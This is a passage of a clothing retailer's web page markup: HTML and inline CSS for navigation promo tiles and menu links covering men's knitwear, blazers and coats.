            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3911257248-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3911257248--minititle {
            min-height: auto;
        }

        .promo-tile-3911257248--title {
            min-height: auto;
        }

        .promo-tile-3911257248--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3911257248--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3911257248--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3911257248--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3911257248-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3911257248--minititle {
            min-height: auto;
        }

        .promo-tile-3911257248--title {
            min-height: auto;
        }

        .promo-tile-3911257248--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3911257248--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3911257248--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3911257248 .js-read-more,
        .promo-tile-3911257248 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3911257248--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3911257248--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3911257248--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3911257248-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3911257248--minititle {
            min-height: auto;
        }

        .promo-tile-3911257248--title {
            min-height: auto;
        }

        .promo-tile-3911257248--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3911257248--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3911257248--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3911257248 .js-read-more,
        .promo-tile-3911257248 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3911257248--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3911257248--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-3911257248 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/intl/mens-knitwear/cardigans/?cm_sp=TN-knitwear-cardigans" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Cardigans" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3911257248-scaled-img--false promo-tile-3911257248--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Cardigans" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/intl/mens-knitwear/cardigans/" class="promo-tile-3911257248--navLink cursor-pointer position-absolute uppercase ">
                    Cardigans
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-4607304174 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3049114980--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-3049114980--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3049114980 .js-read-more,
    .promo-tile-3049114980 .js-read-less {
        font-size: null;
    }

    .promo-tile-3049114980--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3049114980:hover .promo-tile-3049114980-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3049114980 .promo-tile-3049114980-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3049114980-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3049114980 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3049114980--minititle {
        min-height: auto;
    }

    .promo-tile-3049114980--title {
        min-height: auto;
    }

    .promo-tile-3049114980--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3049114980--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3049114980--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3049114980--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3049114980--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3049114980-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3049114980--minititle {
            min-height: auto;
        }

        .promo-tile-3049114980--title {
            min-height: auto;
        }

        .promo-tile-3049114980--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3049114980--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3049114980--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3049114980--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-3049114980-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3049114980--minititle {
            min-height: auto;
        }

        .promo-tile-3049114980--title {
            min-height: auto;
        }

        .promo-tile-3049114980--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3049114980--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3049114980--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3049114980 .js-read-more,
        .promo-tile-3049114980 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3049114980--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3049114980--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3049114980--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-3049114980-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3049114980--minititle {
            min-height: auto;
        }

        .promo-tile-3049114980--title {
            min-height: auto;
        }

        .promo-tile-3049114980--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3049114980--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3049114980--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3049114980 .js-read-more,
        .promo-tile-3049114980 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3049114980--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3049114980--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-3049114980 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/intl/mens-knitwear/zip-neck/?cm_sp=TN-knitwear-zip-necks" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Zip Neck Knitwear" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3049114980-scaled-img--false promo-tile-3049114980--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Zip Neck Knitwear" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/intl/mens-knitwear/zip-neck/" class="promo-tile-3049114980--navLink cursor-pointer position-absolute uppercase">
                    Zip Neck Jumpers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-8308653070 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-8308653070 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-8308653070 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-8308653070 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Outerwear"
href="https://www.charlestyrwhitt.com/intl/mens-coats/"
class="navigationItem-8308653070 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Blazers &amp; Coats
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Outerwear Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Blazers &amp; Coats
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8726477368 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8726477368 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8726477368 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8726477368 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-coats/"
       class="navigationLink-8726477368 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all blazers & coats
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3872681577 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3872681577 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3872681577 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3872681577 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/blazers-coats/new-season/"
       class="navigationLink-3872681577 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New blazers & coats
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6137074822 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6137074822 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6137074822 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6137074822 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6137074822) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-6137074822 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Blazers
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8979599822 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8979599822 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8979599822 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8979599822 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-outerwear/blazers/"
       class="navigationLink-8979599822 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all blazers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7015116470 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7015116470 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7015116470 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7015116470 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/blazers-coats/new-season/"
       class="navigationLink-7015116470 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Blazers & Coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9500600711 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9500600711 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9500600711 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9500600711 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-coats-and-jackets/wool-jackets/"
       class="navigationLink-9500600711 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wool Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9702683915 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9702683915 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9702683915 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9702683915 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-outerwear/blazers/?prefn1=webFabric&amp;prefv1=cotton_linen&amp;prefn2=webFabric&amp;prefv2=cotton_stretch"
       class="navigationLink-9702683915 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cotton Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8785258917 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8785258917 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8785258917 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8785258917 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-outerwear/blazers/?prefn1=pattern&amp;prefv1=check"
       class="navigationLink-8785258917 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Check Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2097999770 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2097999770 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2097999770 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2097999770 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-suits/double-breasted-blazers/"
       class="navigationLink-2097999770 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Double Breasted Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3806338133 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3806338133 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3806338133 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3806338133 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-suits/jackets/"
       class="navigationLink-3806338133 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2886644333 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2886644333 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2886644333 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2886644333 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-suits/dinner-jackets/"
       class="navigationLink-2886644333 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Dinner Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7776191104 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7776191104 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7776191104 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7776191104 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/clearance/mens-blazers/"
       class="navigationLink-7776191104 
       capitalize mls-d-none 
       font__primary 
       black1 
       mps-black1 
       mls-black1 
       ls-black1
       ">
        Sale Blazers
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2342195561 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2342195561 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2342195561 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2342195561 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2342195561) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2342195561 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Coats
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3476404095 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3476404095 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3476404095 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3476404095 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-outerwear/coats/"
       class="navigationLink-3476404095 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6819755638 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6819755638 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6819755638 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6819755638 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-coats-and-jackets/overcoats/"
       class="navigationLink-6819755638 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Overcoats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5169638893 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5169638893 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5169638893 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5169638893 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-coats-and-jackets/wool-coats/"
       class="navigationLink-5169638893 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wool Coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8986060786 {
